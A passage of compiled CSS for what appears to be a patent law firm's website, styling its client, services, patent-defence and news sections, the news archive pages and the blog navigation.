  .home-clients__content input[type=button]:after,
  .home-clients__content input[type=reset]:after,
  .home-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
.home-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0 8px 12px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 75px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 1025px) {
  .home-clients__list-holder {
    font-size: 55px;
  }
}
@media (max-width: 800px) {
  .home-clients__list-holder {
    height: 149px;
  }
}
@media (min-width: 1920px) {
  .home-clients__list-holder {
    font-size: 84px;
    height: 103px;
  }
}
@media (min-width: 2500px) {
  .home-clients__list-holder {
    font-size: 144px;
    height: 184px;
  }
}

.anim-line {
  display: none;
}

[data-words] {
  overflow: hidden;
}

[data-words]:after {
  display: none !important;
}

.text-anim-item {
  position: absolute;
  left: 0%;
  top: 0;
  transform: translate3d(0, -250%, 0);
}
@media (min-width: 800px) {
  .text-anim-item {
    transform: translate3d(0, -120%, 0);
  }
}
@media (min-width: 1400px) {
  .text-anim-item {
    white-space: nowrap;
  }
}

.text-anim-item.anim-in {
  transform: translate3d(0%, -250%, 0);
  animation: textAnimInCenter 0.6s 0.3s forwards;
}
@media (min-width: 800px) {
  .text-anim-item.anim-in {
    transform: translate3d(0%, -120%, 0);
  }
}

.text-anim-item.anim-out {
  transform: translate3d(0%, 0%, 0);
  animation: textAnimOutCenter 0.6s forwards;
}

@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0, 120%, 0);
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, -120%, 0);
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      -webkit-transform: translate3d(0%, 120%, 0);
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@media (min-width: 1025px) {
  .home-services {
    width: calc(100vw - 320px);
    min-width: calc(100vw - 320px);
  }
}
@media (min-width: 2500px) {
  .home-services {
    width: calc(100vw - 450px);
    min-width: calc(100vw - 450px);
  }
}
@media (max-width: 1025px) {
  .home-services {
    order: 4;
  }
}
@media (max-width: 1400px) {
  .home-services__container {
    height: 100%;
  }
}
@media (min-width: 1400px) {
  .home-services__wrapper {
    display: flex;
    height: 100vh;
    justify-content: space-between;
    gap: 30px;
  }
}
@media (min-width: 1680px) {
  .home-services__wrapper {
    align-items: center;
    position: relative;
  }
}
@media (min-width: 1920px) {
  .home-services__wrapper {
    gap: 45px;
  }
}
@media (min-width: 2500px) {
  .home-services__wrapper {
    gap: 60px;
  }
}
.home-services__content {
  padding: 60px 0;
}
@media (min-width: 1400px) {
  .home-services__content {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (max-width: 385px) {
  .home-services h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-services h2 {
    font-size: 42px;
  }
}
@media (min-width: 1920px) {
  .home-services h2 {
    font-size: 72px;
    line-height: 73px;
  }
}
@media (min-width: 2500px) {
  .home-services h2 {
    font-size: 120px;
    line-height: 121px;
  }
}
@media (min-width: 1025px) {
  .home-services .inner-section {
    padding: 0 80px 0;
  }
}
@media (min-width: 1400px) {
  .home-services .inner-section {
    height: 100%;
  }
}
@media (min-width: 600px) {
  .home-services .inner-section .highlighter {
    display: inline-block;
  }
}
.home-services__list {
  margin-top: 34px;
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 1025px) {
  .home-services__list {
    margin-top: 43px;
  }
}
@media (min-width: 2500px) {
  .home-services__list {
    gap: 30px 27px;
  }
}
.home-services__list-item {
  flex-basis: 100%;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-services__list-item {
    flex-basis: 50%;
    max-width: calc(50% - 14px);
  }
}
@media (min-width: 2500px) {
  .home-services__list-item {
    font-size: 32px;
    line-height: 37px;
    padding: 32px 39px;
  }
}
.home-services__view-all {
  padding-left: 20px;
}
@media (max-width: 1025px) {
  .home-services__view-all {
    margin-top: 16px;
  }
}
@media (min-width: 2500px) {
  .home-services__view-all {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
  .home-services__view-all:after {
    font-size: 42px;
  }
}
.home-services__people {
  position: relative;
  flex: 0 0 37%;
  height: 100%;
  display: none;
  max-height: 80%;
  margin-top: auto;
}
@media (min-width: 1400px) {
  .home-services__people {
    display: block;
  }
}
@media (min-width: 1680px) {
  .home-services__people {
    flex: 0 0 40%;
  }
}
@media (min-width: 2500px) {
  .home-services__people {
    flex: 0 0 42%;
    max-width: 816px;
  }
}
.home-services__people-item {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1.5s, visibility 1.5s;
  transition-delay: 0.5s;
  width: 100%;
}
.home-services__people-item--active {
  opacity: 1;
  visibility: visible;
}
.home-services__people-item--active .home-services__people-info {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.home-services__people-info {
  background-color: #ffffff;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 2s, visibility 2s, transform 2s;
}
.home-services__people-info-wrapper {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 200px;
  padding: 15px;
  text-align: right;
}
@media (min-width: 1920px) {
  .home-services__people-info-wrapper {
    padding: 22px;
    width: 285px;
  }
}
@media (min-width: 2500px) {
  .home-services__people-info-wrapper {
    padding: 30px;
    width: 380px;
  }
}
.home-services__people-link {
  text-decoration: none;
}
.home-services__people-name {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 1;
  font-weight: 500;
  letter-spacing: 0.48px;
  text-transform: uppercase;
  color: #45494C;
}
@media (min-width: 2500px) {
  .home-services__people-name {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
}
.home-services__people-title {
  color: #45494C;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0.78px;
  text-transform: uppercase;
}
@media (min-width: 2500px) {
  .home-services__people-title {
    font-size: 24px;
    letter-spacing: 1.56px;
  }
}
.home-services__people-position {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 135%;
}
@media (min-width: 2500px) {
  .home-services__people-position {
    font-size: 28px;
  }
}
.home-services__people-image {
  margin: 0;
}
.home-services__people-image img {
  object-fit: contain;
  width: 100%;
  height: auto;
}

@media (min-width: 1025px) {
  .home-patent-defences {
    padding-left: 80px;
    display: flex;
    align-items: stretch;
  }
}
@media (min-width: 1680px) {
  .home-patent-defences {
    padding-left: 120px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences {
    padding-left: 220px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences {
    order: 5;
    margin-top: 57px;
    margin-bottom: 40px;
  }
}
.home-patent-defences h2 {
  letter-spacing: 0.02em;
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  margin-bottom: 27px;
}
@media (min-width: 1025px) {
  .home-patent-defences h2 {
    margin-bottom: 40px;
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences h2 {
    font-size: 84px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences h2 {
    font-size: 120px;
    line-height: 126px;
    margin-bottom: 80px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences h2 {
    margin-top: 0;
  }
}
@media (max-width: 385px) {
  .home-patent-defences h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-patent-defences h2 {
    font-size: 44px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__headline {
    display: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__mobile_headline {
    display: none;
  }
}
.home-patent-defences__container {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__container {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 21px;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__container {
    justify-content: space-between;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__container .highlighter {
    display: inline-block;
  }
}
.home-patent-defences__logo {
  flex: 1;
  max-width: 79px;
  margin-right: 9px;
}
@media (max-width: 1025px) {
  .home-patent-defences__logo {
    display: none;
  }
}
.home-patent-defences__wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (max-width: 600px) {
  .home-patent-defences__wrap {
    margin-right: -11px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__wrap {
    margin-bottom: 10px;
  }
}
.home-patent-defences__wrap p {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  font-size: 18px;
  line-height: 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__wrap p {
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__wrap p {
    font-size: 28px;
    line-height: 37px;
  }
}
.home-patent-defences__content {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__content {
    padding-top: 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 48%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 60%;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 78%;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 88%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 98%;
  }
}
.home-patent-defences__content h3 {
  margin-bottom: 15px;
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3 {
    margin-bottom: 23px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3 {
    font-size: 60px;
    line-height: 65px;
  }
}
.home-patent-defences__list {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
  .home-patent-defences__list {
    flex-direction: column;
    flex-wrap: nowrap;
    flex: 0 0 36%;
    max-width: none;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list {
    flex-direction: column;
    margin-top: 13px;
  }
}
@media (max-width: 600px) {
  .home-patent-defences__list {
    margin-left: -3px;
    margin-right: -2px;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-patent-defences__list.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-patent-defences__item-front {
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #282a2c;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    font-size: 30px;
    line-height: 109.19%;
    letter-spacing: 0.015em;
    color: #71777c;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: center;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__item-front {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__item-front {
    font-size: 60px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-front {
    margin-bottom: 9px;
  }
}
.home-patent-defences__list-item {
  border-top: 1px solid #282a2c;
  flex: 1;
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    border-style: solid;
    border-width: 0px 1px 1px;
    border-color: #dadbde;
    display: flex;
    align-items: center;
  }
  .home-patent-defences__list-item:last-of-type {
    border-bottom: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    min-height: 238px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__list-item {
    max-width: 245px;
    max-height: 238px;
    border-width: 0px 0px 0px 1px;
  }
  .home-patent-defences__list-item:first-child .home-patent-defences__item-front {
    padding-left: 0;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item {
    padding: 20px 0;
    color: #282a2c;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item:last-of-type {
    border-bottom: 1px solid #282a2c;
  }
}
@media (max-width: 1400px) {
  .home-patent-defences__list-item:first-child {
    border-left: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item:hover .home-patent-defences__item-inner {
    transform: rotateY(180deg);
  }
}
.home-patent-defences__item-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-inner {
    cursor: pointer;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
}
.home-patent-defences__item-front {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    justify-content: center;
    padding: 34px 34px 34px 36px;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
.home-patent-defences__item-flip {
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip {
    display: flex;
    transform: rotateY(180deg);
    overflow-y: auto;
    background: #282a2c;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip {
    justify-content: unset;
  }
}
.home-patent-defences__item-flip-link {
  display: flex;
  flex-direction: column;
  text-decoration: unset;
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    justify-content: center;
    padding: 34px 34px 34px 36px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    padding: 20px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip-link {
    pointer-events: none;
  }
}
.home-patent-defences__description {
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 135%;
  font-size: 14px;
  margin-bottom: 0px;
}
@media (min-width: 1025px) {
  .home-patent-defences__description {
    color: #ffffff;
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__description {
    font-size: 28px;
  }
}
.home-patent-defences__btn-mob {
  margin-top: 30px;
}
@media (min-width: 1025px) {
  .home-patent-defences__btn-mob {
    display: none;
  }
}
.home-patent-defences__logo-link {
  display: block;
}

.home-news {
  width: 100%;
  min-width: 100%;
}
@media (min-width: 1025px) {
  .home-news {
    width: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1400px) {
  .home-news {
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
  }
}
@media (min-width: 2500px) {
  .home-news {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (max-width: 1025px) {
  .home-news {
    order: 6;
    padding-top: 40px;
  }
}
@media (min-width: 800px) {
  .home-news .highlighter {
    padding: 0 10px;
  }
}
.home-news__container {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .home-news__container {
    height: 100vh;
    padding: 0;
  }
}
.home-news__attorney-callout, .home-news__attorney-copy {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.home-news__attorney-info {
  border-top: 1px solid #dadbde;
  display: flex;
  flex-wrap: wrap;
  padding: 0 24px;
}
@media (max-width: 600px) {
  .home-news__attorney-info {
    flex-direction: column;
    padding-top: 25px;
  }
}
@media (min-width: 625px) and (max-width: 850px) {
  .home-news__attorney-info {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 600px) {
  .home-news__attorney-content, .home-news__attorney-copy {
    padding: 30px;
  }
}
.home-news__attorney-content {
  margin-bottom: 15px;
}
@media (min-width: 630px) {
  .home-news__attorney-content {
    text-align: right;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-content {
    margin-bottom: 30px;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-content {
    flex: 0 0 39%;
    max-width: 39%;
  }
}
.home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
  font-family: "Roboto Mono", monospace;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #45494c;
  margin-bottom: 10px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
    font-size: 32px;
    line-height: 42px;
  }
}
.home-news__attorney-content h3 {
  margin-bottom: 12px;
}
@media (min-width: 1025px) {
  .home-news__attorney-content h3 {
    margin-bottom: 30px;
  }
}
@media (min-width: 1920px) {
  .home-news__attorney-content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-content h3 {
    font-size: 60px;
    line-height: 65px;
    margin-bottom: 23px;
  }
}
.home-news__attorney-content p {
  margin-bottom: 5px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content p {
    font-size: 24px;
    line-height: 32px;
  }
}
.home-news__position {
  font-family: "Roboto", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 10px 0 5px;
}
@media (min-width: 2500px) {
  .home-news__position {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 600px) {
  .home-news__attorney-copy {
    border-left: 1px solid #dadbde;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-copy {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.home-news__attorney-copy p {
  font-size: 20px;
  line-height: 135%;
  margin-bottom: 33px;
}
@media (min-width: 1025px) {
  .home-news__attorney-copy p {
    font-size: 16px;
    line-height: 135%;
    margin-bottom: 20px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy p {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 28px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-news__attorney-copy p {
    padding-right: 6px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy .btn, .home-news__attorney-copy button,
  .home-news__attorney-copy input[type=button],
  .home-news__attorney-copy input[type=reset],
  .home-news__attorney-copy input[type=submit] {
    font-size: 32px;
  }
  .home-news__attorney-copy .btn:after, .home-news__attorney-copy button:after,
  .home-news__attorney-copy input[type=button]:after,
  .home-news__attorney-copy input[type=reset]:after,
  .home-news__attorney-copy input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-callout {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-callout {
    padding: 0 40px;
  }
}
@media (min-width: 1680px) {
  .home-news__attorney-callout {
    padding: 0 100px;
  }
}
.home-news__attornney-link {
  display: block;
}
.home-news__attorney-img {
  max-width: 378px;
  margin: 0 auto;
  text-align: center;
}
@media (min-width: 1400px) {
  .home-news__attorney-img {
    max-width: 474px;
    width: 100%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-img {
    max-width: 900px;
  }
}
.home-news__attorney-img img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.home-news__news-post {
  flex: 0 0 100%;
  max-width: 100%;
  background-color: #ffffff;
  margin-top: 62px;
  padding: 33px 24px 33px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-news__news-post {
    flex: 0 0 30%;
    max-width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 0;
  }
}
@media (min-width: 1680px) {
  .home-news__news-post {
    flex: 0 0 38%;
    max-width: 38%;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-post {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1025px) {
  .home-news__news-post {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-news__news-post.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
  padding-left: 12px;
  display: inline-block;
}
.home-news__news-post .btn-cta::after, .home-news__news-post .news-pagination .page-numbers.next::after, .news-pagination .home-news__news-post .page-numbers.next::after, .home-news__news-post .news-pagination .page-numbers.prev::after, .news-pagination .home-news__news-post .page-numbers.prev::after, .home-news__news-post .back-cta::after {
  position: absolute;
}
.home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
  margin-bottom: 12px;
  margin-top: 12px;
}
@media (min-width: 1025px) {
  .home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
    padding-left: 30px;
  }
  .home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.home-news h2 {
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-size: 55px;
  margin-bottom: 13px;
}
@media (min-width: 1025px) {
  .home-news h2 {
    font-size: 72px;
    margin-left: 30px;
    margin-bottom: 5px;
  }
}
@media (min-width: 2500px) {
  .home-news h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-news h2 .highlighter {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .home-news h2 .highlighter {
    padding-right: 10px;
  }
}
.home-news__news-title {
  padding: 12px;
  display: block;
  font-family: "Roboto", sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  text-decoration: none;
  color: #282a2c;
  transition: color 0.3s linear;
}
@media (min-width: 1025px) {
  .home-news__news-title {
    padding: 30px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-title {
    font-size: 40px;
  }
}
@media (max-width: 600px) {
  .home-news__news-title:not(:last-child) {
    margin-bottom: 30px;
  }
}
.home-news__news-title.onhover {
  color: #71777c;
}
.home-news__credentials p {
  font-size: 14px;
}
@media (min-width: 2500px) {
  .home-news__credentials p {
    font-size: 28px;
    line-height: 37px;
  }
}

body.post-type-archive {
  background-color: #ffffff;
}
body.post-type-archive .container {
  *zoom: 1;
}
body.post-type-archive .container:before, body.post-type-archive .container:after {
  content: "";
  display: table;
}
body.post-type-archive .container:after {
  clear: both;
}
body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-8, body.post-type-archive .news-feed .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .news-feed .wrapper .awards-content, body.post-type-archive .news-feed .wrapper .client-block .client-list, .client-block body.post-type-archive .news-feed .wrapper .client-list, body.post-type-archive .news-feed .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .news-feed .wrapper .secondary-content, body.post-type-archive .hero-header .wrapper .col-md-8, body.post-type-archive .hero-header .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .hero-header .wrapper .awards-content, body.post-type-archive .hero-header .wrapper .client-block .client-list, .client-block body.post-type-archive .hero-header .wrapper .client-list, body.post-type-archive .hero-header .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

.single-news, .single-post {
  background-color: #ffffff;
}

.news-feed .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title, .news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title {
  margin-bottom: 10px;
}
.news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  text-transform: none;
}
.news-feed .sidebar-block .btn-cta:hover, .news-feed .sidebar-block .news-pagination .page-numbers.next:hover, .news-pagination .news-feed .sidebar-block .page-numbers.next:hover, .news-feed .sidebar-block .news-pagination .page-numbers.prev:hover, .news-pagination .news-feed .sidebar-block .page-numbers.prev:hover, .news-feed .sidebar-block .back-cta:hover {
  color: #282a2c;
}
.news-feed .sidebar-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.news-feed .sidebar-block .pd-link {
  margin-bottom: 23px;
  padding-bottom: 0;
}
.news-feed .sidebar-block .social-share {
  margin: 20px 0 52px;
}

.news-feed h6,
.news-post h6 {
  font-size: 0.8em;
  color: #71777c;
  text-transform: uppercase;
}
.news-feed article,
.news-post article {
  padding-bottom: 40px;
}

.hero-header.news {
  background-image: url("../images/photo_news_hero_klarquist.jpg");
}
.hero-header.oregon-ip {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_oregonip.jpg");
}
.hero-header.ptab {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_ptab.jpg");
}

.blog-nav {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}

.blog-nav-container {
  padding-top: 60px;
  margin-bottom: 60px;
  *zoom: 1;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
}
.blog-nav-container:before, .blog-nav-container:after {
  content: "";
  display: table;
}
.blog-nav-container:after {
  clear: both;
}
.blog-nav-container h6 {
  font-size: 0.8em;
  color: #71777c;
}
.blog-nav-container .btn, .blog-nav-container button,
.blog-nav-container input[type=button],
.blog-nav-container input[type=reset],
